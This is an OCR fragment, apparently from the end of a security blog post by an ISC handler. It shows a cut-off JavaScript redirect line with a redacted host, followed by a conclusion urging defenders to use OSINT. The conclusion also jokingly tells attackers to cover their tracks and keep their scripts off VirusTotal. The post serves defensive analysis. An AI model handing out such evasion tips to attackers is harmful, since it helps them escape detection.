
    window.location.href = "https://xxxxxxxx.
To conclude:
If you're a defender, I hope this
example demonstrates to you the
importance of implementing OSINT
techniques to spot attackers and
learn what can be in the pipe.
If you're an attacker, well, do not
use your corporate domain! Cover
your tracks as much as possible and
don't upload your scripts on
VirusTotal.
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber
Security Consultant